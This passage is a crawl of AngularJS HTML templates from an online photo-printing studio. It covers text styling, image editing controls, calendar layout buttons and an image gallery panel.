        ng-if="appConfiguration.config.control.paragraph.settings.textBackgroundColor === true" ng-class="{ disabled: activeObject.path || (activeObject.shadow !== null && (activeObject.shadow.offsetX !== 0 || activeObject.shadow.offsetY !== 0)) }">
        <label class="control-label mr-2 mb-0">{{ appConfiguration.labels.STUDIO_PHOTOBOOK_LABEL_LEFT_PABEL_BACKGROUND_HEADING
          }}</label>
        <input rx-colorpicker="{}" selected-cmyk-color="activeObject.textBackgroundColorCMYK"
          ng-model="activeObject.textBackgroundColor"
          on-color-select="textBackgroundColor(activeObject.textBackgroundColor, activeObject.textBackgroundColorCMYK, true)"
          on-color-change="textBackgroundColor(activeObject.textBackgroundColor, activeObject.textBackgroundColorCMYK, false)"
          on-color-picker-cancel="colorPickerCancel()"
          apply-to-all="applyColorToAll(activeObject.type, 'textBackgroundColor', {'textBackgroundColor': activeObject.textBackgroundColor, 'textBackgroundColorCMYK': activeObject.textBackgroundColorCMYK}, lastSelectedColor)"
          style="visibility:hidden; display:none;">
        <button class="btn btn-clear ml-2" type="button" ng-click="textBackgroundColor('', undefined, false)">
          <i class="rxicon rxicon-line-shape text-danger"></i>
        </button>
      </div>
    </div>
    <h6 class="section-header mb-2"
      ng-if="appConfiguration.config.textCustomization.enableBorder || appConfiguration.config.control.paragraph.settings.backgroundColor === true"
      ng-class="{ disabled: activeObject.path }">
      {{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_TEXT_BOX }}
    </h6>
    <div class="d-flex align-items-center"
      ng-if="appConfiguration.config.textCustomization.enableBorder || appConfiguration.config.control.paragraph.settings.backgroundColor === true"
      ng-class="{ disabled: activeObject.path }">
      <div class="align-items-center d-flex mr-2" ng-if="appConfiguration.config.textCustomization.enableBorder">
        <label class="control-label mr-2 mb-0">{{ appConfiguration.labels.STUDIO_COMMON_LABEL_BORDER }}</label>
        <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="activeObject.rxBorder.colorCMYK"
          ng-model="activeObject.rxBorder.color"
          on-color-select="setTexboxBorder(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, activeObject.rxBorder.width, true)"
          on-color-change="setTexboxBorder(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, activeObject.rxBorder.width, false)"
          on-color-picker-cancel="colorPickerCancel()">
        <input type="number" class="form-control form-control-lg ml-2" value="1"
          step="{{appConfiguration.config.control.common.settings.stroke.step}}" min="0"
          max="{{ activeObject.maxStrokeWidth }}" reg-ex-input ng-pattern="/^[0-9]+([,.][0-9]+)?$/"
          ng-model="activeObject.rxBorder.width"
          on-long-press="setTexboxBorder(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, activeObject.rxBorder.width, true)"
          on-touch-end="setTexboxBorder(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, activeObject.rxBorder.width, false)"
          on-touch-change="setTexboxBorder(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, activeObject.rxBorder.width, false)">
      </div>
      <div class="align-items-center d-flex color-picker"
        ng-if="appConfiguration.config.control.paragraph.settings.backgroundColor === true" ng-class="{ disabled: activeObject.path || (activeObject.shadow !== null && (activeObject.shadow.offsetX !== 0 || activeObject.shadow.offsetY !== 0)) }">
        <label class="control-label mr-2 mb-0">{{ appConfiguration.labels.STUDIO_PHOTOBOOK_LABEL_LEFT_PABEL_BACKGROUND_HEADING
          }}</label>
        <input rx-colorpicker="{}" selected-cmyk-color="activeObject.backgroundColorCMYK"
          ng-model="activeObject.backgroundColor"
          on-color-select="backgroundColor(activeObject.backgroundColor, activeObject.backgroundColorCMYK, true)"
          on-color-change="backgroundColor(activeObject.backgroundColor, activeObject.backgroundColorCMYK, false)"
          on-color-picker-cancel="colorPickerCancel()"
          apply-to-all="applyColorToAll(activeObject.type, 'backgroundColor', {'backgroundColor': activeObject.backgroundColor, 'backgroundColorCMYK': activeObject.backgroundColorCMYK}, lastSelectedColor)"
          style="visibility:hidden; display:none;">
        <button class="btn btn-clear ml-2" type="button" ng-click="backgroundColor('', undefined, false)">
          <i class="rxicon rxicon-line-shape text-danger"></i>
        </button>
      </div>
    </script>
    <script type="text/ng-template" id="specialCharacter.html">
      <div class="special-font-list">
        <ul class="list-unstyled font-lg">
          <li ng-repeat="specialCharacter in appConfiguration.config.textCustomization.specialCharacters" ng-click="addSpecialCharacter(specialCharacter.value)"> {{ specialCharacter.label }} </li>
        </ul>
      </div>
    </script>
    <script type="text/ng-template" id="TextSpacePopover.html">
      <div class="row narrow-gutter align-items-center">
        <label class="control-label col-auto" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_LINE_HEIGHT }}" tooltip-placement="bottom" ng-class="{ disabled: activeObject.path }">
            <i class="far fa-text-height fa-lg"></i>
        </label>
        <div class="col" ng-class="{ disabled: activeObject.path }">
          <input type="number" class="form-control form-control-lg" min="0" step="{{appConfiguration.config.control.paragraph.settings.lineHeight.step}}" reg-ex-input ng-pattern="/^\d+(\.\d+)?$/" ng-model="activeObject.lineHeight" on-long-press="lineHeight(activeObject.lineHeight, true)" on-touch-end="lineHeight(activeObject.lineHeight, false)" on-touch-change="lineHeight(activeObject.lineHeight, false)">
        </div>
        <label class="control-label col-auto" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_LINE_CHAR_WIDTH }}" tooltip-placement="bottom">
            <i class="far fa-text-width fa-lg"></i>
        </label>
        <div class="col mr-2">
            <input type="number" class="form-control form-control-lg" min="-200" max="800" step="1" ng-model="activeObject.charSpacing" on-long-press="changeCharacterSpacing(activeObject.charSpacing, true)" on-touch-end="changeCharacterSpacing(activeObject.charSpacing, false)" on-touch-change="changeCharacterSpacing(activeObject.charSpacing, false)">
        </div>
      </div>
    </script>
  </div>

  <script type="text/ng-template" id="mobileTextEditor">
  <div class="auto-fill-images-confirm-dialog-box">
    <div class="modal-body">
      <textarea class="form-control" id="paragraphTextarea" rows="4" ng-model="paragraph.text"></textarea>
    </div>
    <div class="modal-footer text-center">
      <button class="btn btn-primary" type="button" ng-click="save()">{{appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_OK}}</button>
      <button class="btn btn-link" ng-click="close()">{{appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_CANCEL}}</button>
    </div>
  </div>
  </script>

--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/CenterPanel/FixPanel/Controls/image.html?1011
body_size: 3362
content:
<div ng-init="initimageControl()">
    <button class="btn btn-link" ng-if="(placeHoderTypes.indexOf('imagePlaceHolder') !== -1 || activeObject.imageType === 'noImage')" ng-click="replaceImage()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_REPLACE }}" tooltip-placement="bottom">
        <i class="far fa-retweet font-lg pr-1"></i>
		<span>{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_REPLACE }}</span>
	</button>
	<div class="d-flex align-items-center" ng-if="(placeHoderTypes.indexOf('imagePlaceHolder') === -1 && activeObject.imageType !== 'noImage')">
		<div class="image-info border rounded-lg py-1 mb-0 mr-2" ng-if="(appConfiguration.config.imageQuality.enabled && (appConfiguration.config.imageQuality.position === 'propertyPanel' || appConfiguration.config.imageQuality.position === 'both')) && imageQuality">
			<span ng-switch="imageQuality">
				<span ng-switch-when="qrcode" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_QRCODE }}" tooltip-placement="bottom" class="px-1">
					  <i class="far fa-qrcode fa-lg pr-1"></i>
					  <span class="d-md-inline-block d-none">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_QRCODE }}</span>
				</span>
				<span ng-switch-when="vector" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_VECTOR }}" tooltip-placement="bottom" class="px-1">
					<i class="far fa-check text-info fa-lg pr-1"></i>
					<span class="d-md-inline-block d-none text-info">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_VECTOR }}</span>
				</span>
				<span class="highQuality px-2" ng-switch-when="high" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_HIGH }}" tooltip-placement="bottom">
					<i class="far fa-check text-success fa-lg pr-1"></i>
					<span class="d-md-inline-block d-none text-success">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_HIGH }}</span>
				</span>
				<span class="mediumQuality px-1" ng-switch-when="medium" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_MEDIUM }}" tooltip-placement="bottom">
					<i class="fas fa-exclamation text-warning fa-lg pr-1"></i>
					<span class="d-md-inline-block d-none text-warning">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_MEDIUM }}</span>
				</span>
				<span class="lowQuality px-2" ng-switch-when="low" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_LOW }}" tooltip-placement="bottom">
					<i class="fas fa-exclamation text-danger fa-lg pr-1"></i>
					<span class="d-md-inline-block d-none text-danger">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_LOW }}</span>
				</span>
			</span>
		</div>
		<div class="fotolia-price d-flex align-items-center mr-3" ng-if="activeObject.stockImageDetails" ops-loader="fotoliaLoader">
			<img width="25" ng-src="{{ appConfiguration.imageTypes.Fotolia.toolImage }}" alt="{{ appConfiguration.imageTypes.Fotolia.toolText }}" uib-tooltip="{{ appConfiguration.imageTypes.Fotolia.toolText }}" tooltip-placement="bottom" />
			<div class="d-flex flex-column font-sm ml-2">
				<div ng-if="fotoliaPrice[activeObject.stockImageDetails].price !== undefined"> Price: {{ fotoliaPrice[activeObject.stockImageDetails].price }}</div>
				<div ng-if="fotoliaPrice[activeObject.stockImageDetails].totalImages !== undefined">(Total Image: {{ fotoliaPrice[activeObject.stockImageDetails].totalImages }})</div>
			</div>
		</div>
		<div class="d-flex align-items-center py-2 image-adjust" ng-if="['qrcode'].indexOf(activeObject.imageType) === -1">
			 <button class="btn btn-square mr-2" ng-click="zoomBy(0,0,-1)"  on-button-long-press="zoomBy(0,0,-1, true)" on-touch-end="zoomBy(0,0,-1, false)" on-touch-change="zoomBy(0,0,-1, false)" ng-disabled="isButtonDisabled('zoomOut')" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_ZOOMOUT }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-minus2 fa-xs"></i>
			</button>
			<input type='range' ng-model-options="{ updateOn: 'input'}" ng-change="updatePanZoomStep(true)" ng-mouseup="updatePanZoomStep(false)" ng-model='activeObject.panZoomStep' ng-disabled="isButtonDisabled('panZoomSteper')" min='{{activeObject.panZoomMinStep}}' max='20' step='0.01' class="panZoomStep custom-range px-1 mr-2" />
			<button class="btn btn-square" ng-click="zoomBy(0,0,1)" on-button-long-press="zoomBy(0,0,1, true)" on-touch-end="zoomBy(0,0,1, false)" on-touch-change="zoomBy(0,0,1, false)" ng-disabled="isButtonDisabled('zoomIn')" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_ZOOMIN }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-plus2 fa-xs"></i>
			</button>
	    </div>
		<div class="d-flex align-items-center move-buttons pl-2 pr-2 border-right" ng-if="['qrcode'].indexOf(activeObject.imageType) === -1">
			<button class="btn btn-square m-0" ng-click="zoomBy(1,0,0)" on-button-long-press="zoomBy(1,0,0, true)" on-touch-end="zoomBy(1,0,0, false)" on-touch-change="zoomBy(1,0,0, false)" ng-disabled="isButtonDisabled('left')" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_MOVE_LEFT }}" tooltip-placement="bottom">
				<i class="far fa-arrow-left"></i>
			</button>
			<div class="d-flex flex-column mx-1">
				<button class="btn btn-square mx-0 mt-0" ng-click="zoomBy(0,1,0)" on-button-long-press="zoomBy(0,1,0, true)" on-touch-end="zoomBy(0,1,0, false)" on-touch-change="zoomBy(0,1,0, false)" ng-disabled="isButtonDisabled('top')" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_MOVE_UP }}" tooltip-placement="bottom">
					<i class="far fa-arrow-up"></i>
				</button>
				<button class="btn btn-square m-0" ng-click="zoomBy(0,-1,0)" on-button-long-press="zoomBy(0,-1,0, true)" on-touch-end="zoomBy(0,-1,0, false)" on-touch-change="zoomBy(0,-1,0, false)" ng-disabled="isButtonDisabled('bottom')" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_MOVE_DOWN }}" tooltip-placement="bottom">
					<i class="far fa-arrow-down"></i>
				</button>
			</div>
			<button class="btn btn-square m-0" ng-click="zoomBy(-1,0,0)" on-button-long-press="zoomBy(-1,0,0, true)" on-touch-end="zoomBy(-1,0,0, false)" on-touch-change="zoomBy(-1,0,0, false)" ng-disabled="isButtonDisabled('right')" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_MOVE_RIGHT }}" tooltip-placement="bottom">
				<i class="far fa-arrow-right"></i>
			</button>
		</div>
		<button ng-click="replaceImage()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_REPLACE }}" tooltip-placement="bottom" tooltip-append-to-body="true" type="button" class="btn btn-link">
			<i class="far fa-retweet font-lg pr-1"></i>
			<span class="d-none d-xl-inline-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_REPLACE }}</span>
		</button>
		<button ng-click="resetImage()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_RESET }}" tooltip-placement="bottom" tooltip-append-to-body="true" class="btn btn-link">
			<i class="rxicon rxicon-reset-image font-lg pr-1"></i>
			<span class="d-none d-xl-inline-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_RESET }}</span>
		</button>
		<div class="px-1 mx-1 py-1 border-left border-right d-flex">
			<button class="btn btn-link" ng-click="flipX()" ng-class="{ active: activeObject.flipX }" tooltip-append-to-body="true" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_HORIZONTAL }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-reflect-vertical fa-lg">
					<span class="path1"></span><span class="path2"></span>
				</i>
			</button>
			<button class="btn btn-link" ng-click="flipY()" ng-class="{ active: activeObject.flipY }" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_VEERTICLE }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-reflect-horizontal fa-lg">
					<span class="path1"></span><span class="path2"></span>
				</i>
			</button>
			<button ng-if="imageMaskAndBorderType !== 'none' && isNotBackgroundImage === true" class="btn btn-link" ng-click="enableImageBorderRightPanel()" tooltip-append-to-body="true" uib-tooltip='{{ ((imageMaskAndBorderType === "both") ? appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_MASK_AND_BORDER : (imageMaskAndBorderType === "borderOnly") ? appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_BORDER : appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_MASK) }}' tooltip-placement="bottom">
				<i class="rxicon rxicon-mask font-md pr-1"></i>
				<span class="d-none d-xl-inline-block">{{ ((imageMaskAndBorderType === "both") ? appConfiguration.labels.STUDIO_COMMON_LABEL_MASK_AND_BORDER : (imageMaskAndBorderType === "borderOnly") ? appConfiguration.labels.STUDIO_COMMON_LABEL_BORDER : appConfiguration.labels.STUDIO_COMMON_LABEL_MASK) }}</span>
			</button>
            <div ng-if="( activeObject.imageDetails.imageEnhancement.upScale === true || activeObject.imageDetails.imageEnhancement.removeBackground === true ) && !( activeObject.imageDetails.imageEnhancement.upScale === true && activeObject.imageDetails.imageEnhancement.removeBackground === true )" ng-include src="'imageEnhancement'"></div>
		</div>
		<div class="image-clip-magic" ng-if="appConfiguration.config.clipMagic.enabled && !(activeObject.stockImageDetails || imageQuality == 'vector')" >
			<button class="btn btn-secondary btn-sm py-2 px-2 ml-1 mb-1" ng-click="clipmagic()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_CLIPMAGIC }}" tooltip-placement="bottom">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_CLIPMAGIC }} <i class="rxicon-transparent fa-lg"><span class="path1"></span><span class="path2"></span></i></button>
		</div>
		<button ng-if="isNotBackgroundImage === false" ng-click="setAdjustable()" ng-class="{ active: activeObject.isAdjustable === false }" uib-tooltip="{{ appConfiguration.labels.STUDIO_BACKGROUND_PROPERTY_TRIM_BACKGROUND_TITLE }}" tooltip-placement="bottom" tooltip-append-to-body="true" class="btn btn-link">
			<i class="rxicon rxicon-scale font-lg pr-1"></i>
			<span class="text-truncate d-none d-xl-inline-block">{{ appConfiguration.labels.STUDIO_BACKGROUND_PROPERTY_TRIM_BACKGROUND_TITLE }}</span>
		</button>
		<button ng-if="(placeHoderTypes.indexOf('imagePlaceHolder') === -1) && isNotBackgroundImage !== true" class="btn btn-link applyToAll-btn" ng-click="backgroundPanel.applyToAll()" uib-tooltip="{{appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_APPLY_TO_ALL_LABEL}}" tooltip-placement="bottom">
			<i class="rxicon rxicon-apply-to-all font-lg pr-1"></i>
			<span class="text-truncate d-none d-xl-inline-block">{{appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_APPLY_TO_ALL_LABEL}}</span>
		</button>
		<button type="button" class="btn btn-link" ng-click="updatePropertyPanelCollapseStatus()" ng-if="isNotBackgroundImage === true">
			<i class="far fa-ellipsis-v font-lg pr-1 align-text-bottom"></i>
			{{ appConfiguration.labels.STUDIO_COMMON_PROPERTY_PANEL_LABEL_MORE }}
		</button>
	</div>
	<div class="more-property py-1" ng-if="(placeHoderTypes.indexOf('imagePlaceHolder') === -1)" uib-collapse="appConfiguration.propertyPanel.collapsible">
		<div class="d-flex align-items-center">
			<button ng-if="!appConfiguration.config.disableImageCustomization && ['qrcode'].indexOf(activeObject.imageType) === -1 && isNotBackgroundImage === true" class="btn btn-link" ng-click='openImageEditor()' tooltip-append-to-body="true" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_CLICK_CROP }}" tooltip-placement="bottom" ng-disabled="activeObject.isAdjustable === false">
				<i class="rxicon rxicon-crop-image fa-lg pr-1"></i>
				<span>{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_PANEL_BUTTON_LABEL_CROP }}</span>
			</button>
			<button ng-if="activeObject.imageDetails.disableAdjustmentsAndColorFilter !== true && ['vector', 'qrcode'].indexOf(activeObject.imageType) === -1 && !appConfiguration.config.disableImageCustomization && appConfiguration.config.imageFilters.colormatrix.enabled === true" class="btn btn-link" ng-click="openImageEditor({'tab': 'imageColorsFilter'})" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_FILTERS_TITLE }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-filter font-md pr-1"></i>
				<span>{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_FILTERS_TITLE }}</span>
			</button>
			<button ng-if="activeObject.imageDetails.disableAdjustmentsAndColorFilter !== true && ['vector', 'qrcode'].indexOf(activeObject.imageType) === -1 && !appConfiguration.config.disableImageCustomization && appConfiguration.config.imageFilters.adjustments.enabled === true" class="btn btn-link" ng-click="openImageEditor({'tab': 'imageAdjustmentsFilter'})" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_ENHANCE_TITLE }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-adjust fa-lg pr-1"></i>
				<span>{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_ENHANCE_TITLE }}</span>
			</button>
			<button ng-if="isNotBackgroundImage && activeObject.changeable === true && appConfiguration.config.autoFill.enabled === true"" class="btn btn-link" ng-click="swapImage()" tooltip-append-to-body="true" uib-tooltip="{{ appConfiguration.labels.appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_SWAP_IMAGE }}" tooltip-placement="bottom">
				<i class="fas fa-exchange-alt font-md pr-1"></i>
				<span>{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_SWAP_IMAGE }}</span>
			</button>
			<button ng-if="activeObject.isMovable === true && !appConfiguration.config.disableImageCustomization && isNotBackgroundImage === true && (backgroundPanel.background.changeable === true || appConfiguration.isAdmin === true)" class="btn btn-link" ng-click="setAsBackground()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_SET_AS_BACKGROUND }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-set-bg font-lg pr-1"></i>
				<span>{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_SET_AS_BACKGROUND }}</span>
			</button>
			<button class="btn btn-link" ng-if="appConfiguration.config.convertSvgToClipart === true && activeObject.imgExt == '.svg' && ['backgroundImage'].indexOf(activeObject.subType) === -1" ng-click="convertSvgToClipartPreview()" uib-tooltip="{{ appConfiguration.labels.STUDIO_CONVERT_TO_CLIPART }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-clip-art font-md pr-1"></i>
				<span>{{ appConfiguration.labels.STUDIO_CONVERT_TO_CLIPART }}</span>
			</button>
			<div  ng-if="activeObject.imageDetails.imageEnhancement.upScale === true && activeObject.imageDetails.imageEnhancement.removeBackground === true" ng-include src="'imageEnhancement'"></div>
		</div>
	</div>
	<script type="text/ng-template" id="editMaskPopover.html">
		<div class="form-inline">
			<div class="btn-group w-100 d-flex flex-wrap justify-content-center">
				<button class="btn btn-secondary btn-sm w-25" ng-click="maskFlipX()" ng-class="{ active: activeObject.rxMask.flipX }" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_HORIZONTAL }}" tooltip-placement="bottom">
					<span class="tool-icon pb-md-1"><i class="xicon rxicon-reflect-vertical font-lg"><span class="path1"></span><span class="path2"></span></i></span>
					<span class="d-none d-md-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_HORIZONTAL }}</span>
				</button>
				<button class="btn btn-secondary btn-sm w-25" ng-click="maskFlipY()" ng-class="{ active: activeObject.rxMask.flipY }" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_VEERTICLE }}" tooltip-placement="bottom">
					<span class="tool-icon pb-md-1"><i class="rxicon rxicon-reflect-horizontal font-lg"><span class="path1"></span><span class="path2"></span></i></span>
					<span class="d-none d-md-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_VEERTICLE }}</span>
				</button>
				<button class="btn btn-secondary btn-sm w-25" ng-click="maskAngle(true)" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_RIGHT_90 }}" tooltip-placement="bottom">
					<span class="tool-icon pb-md-1"><i class="rxicon rxicon-rotate-right font-lg"></i></span>
					<span class="d-none d-md-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_RIGHT_90 }}</span>
				</button>
				<button class="btn btn-secondary btn-sm w-25" ng-click="maskAngle()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_LEFT_90 }}" tooltip-placement="bottom">
					<span class="tool-icon pb-md-1"><i class="rxicon rxicon-rotate-left font-lg"></i></span>
					<span class="d-none d-md-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_LEFT_90 }}</span>
				</button>
			</div>
		</div>
	</script>
</div>
<script type="text/ng-template" id="svgToClipartPreviewModal">
	<div class="modal-header">
			<h4 class="modal-title float-left">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_CLIPART_PREVIEW }}</h4>
			<button data-dismiss="modal" class="close" type="button" ng-click="close()">
				<i class="far fa-times"></i>
			</button>
	</div>
	<div class="modal-body">
		<div id="clipartPreview">
			<canvas id="clipartPreviewCanvas"></canvas>
		</div>
	</div>
	<div class="modal-footer text-center">
		<button class="btn btn-primary" type="button" ng-click="convertSvgToClipart()">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_CLIPART_CONVERT }}</button>
		<button class="btn btn-link" type="button" ng-click="close()">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_CANCEL }}</button>
	</div>
</script>
<script type="text/ng-template" id="imageEnhancement">
    <div class="d-flex align-items-center justify-content-between pl-2" ng-if="(appConfiguration.config.control.image.settings.imageEnhancement.removeBackground || appConfiguration.config.control.image.settings.imageEnhancement.upScale) && ((activeObject.imageDetails.imageEnhancement.upScale === true) || (activeObject.imageDetails.imageEnhancement.removeBackground === true))">
            <div class="d-flex align-items-center pr-3" ng-if="appConfiguration.config.control.image.settings.imageEnhancement.upScale && activeObject.imageDetails.imageEnhancement.upScale === true">
                <span class="img-tool-label w-auto pr-2">{{appConfiguration.labels.STUDIO_IMAGE_PANEL_ENHANCE_IMAGE_UPSCALE_HEADING}}</span>
                <div class="align-self-center pl-2 rx-range-slider-all-control d-flex flex-wrap justify-content-between rotate-range">
                    <span class="range-left">0</span>
                    <span class="range-left pr-1">2</span>
                    <span class="range-center pr-1">4</span>
                    <span class="range-left pr-1">6</span>
                    <span class="range-right">8</span>
                    <input type='range' class="custom-range" ng-change="enhanceImage('imageEnhanceUpScale', activeObject.imageDetails.imageEnhancement.upScaleValue)" ng-model="activeObject.imageDetails.imageEnhancement.upScaleValue" ng-model-options="{updateOn: 'mouseup'}" min="0" max="8" step="2"/>
                </div>
            </div>
            <button class="btn btn-link" type="button" ng-if="appConfiguration.config.control.image.settings.imageEnhancement.removeBackground && activeObject.imageDetails.imageEnhancement.removeBackground === true" ng-click="enhanceImage('imageEnhanceRemoveBackground')">
                <i class="rxicon rxicon-transparent font-md pr-1"></i>
                <span>{{appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_CLIPMAGIC}}</span>
            </button>
        </div>
</script>


--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/CenterPanel/FixPanel/Controls/monthLayout.html?1011
body_size: 70
content:
<div ng-init="initMonthLayout()">
    <button class="btn btn-outline-secondary" ng-click="openMonthLayoutEditor()">
        <span>{{ appConfiguration.labels.STUDIO_MONTH_PROPERTY_EDIT_MONTH_LAYOUT }}</span>
    </button>
</div>


--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/CenterPanel/FixPanel/Controls/weekLayout.html?1011
body_size: 66
content:
<div ng-init="initWeekLayout()">
    <button class="btn btn-outline-secondary" ng-click="openWeekLayoutEditor()">
        <span>{{ appConfiguration.labels.STUDIO_WEEK_PROPERTY_EDIT_WEEK_LAYOUT }}</span>
    </button>
</div>

--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/imagePanel.html?1011
body_size: 1961
content:
<div ng-init="initImagePanel()">
    <div class="modal-header">
        <h4 class="modal-title">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_HEADING }}</h4>
        <button aria-label="Close" data-dismiss="modal" class="close" type="button" ng-click="close()">
            <i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body" ops-loader="imagePanelMainLoader">
        <div class="row">
            <div class="col-12 col-xl-auto modal-sidebar my-0 mb-xl-2 pt-xl-3" ng-show="templateSpecificImage !== true">
                <div class="image-source mt-0 d-flex flex-column">
          					<div class="form-group" ng-if="appConfiguration.config.uploadImage && uploadCategories.length > 0" >
          						<select ng-model='UIcategories.selectedCategory' class="form-control" ng-options="UIcategories.name for UIcategories in uploadCategories track by UIcategories.id ">
          							<option value="">{{ appConfiguration.labels.STUDIO_BLOCK_DEFAULT_SELECT }}</option>
          						</select>
          					</div>
                    <div class="form-group upload-btn-group m-0 order-xl-0 order-1" ng-class="{'d-none': appConfiguration.config.isChildMajor=='0', 'mb-xl-3': appConfiguration.config.userAlbums.enable === false}" ng-if="((isMobileScreen !== true || (['storeImage'].indexOf(selectedImageType) !== -1 && isMobileScreen === true && dataType !== 'html' && dataType !== undefined)))">
                        <button class="btn btn-dark-gray btn-block mb-1" ng-click="selectImageType('Upload')" ng-if="appConfiguration.config.uploadImage && appConfiguration.config.userAlbums.enable !== true">
                            <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_UPLOAD_IMAGE_HEADING"></span>
                        </button>
                        <button class="btn btn-dark-gray btn-block mb-1" ng-click="selectImageType('storeImage', undefined, undefined, undefined, true)" ng-if="appConfiguration.config.uploadImage === true && appConfiguration.config.userAlbums.enable === true && isMobileScreen === true">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_UPLOAD_IMAGE_HEADING }}<i class="rxicon rxicon-my-computer-s ml-2"></i></button>
                        <button class="btn btn-outline-primary mb-1 ml-2" ng-click="advanceFilter()" ng-if="isMobileScreen === true" ng-disabled="storeImageCategories.length === 0">
		                  <i class="far fa-filter fa-lg"></i>
		                </button>
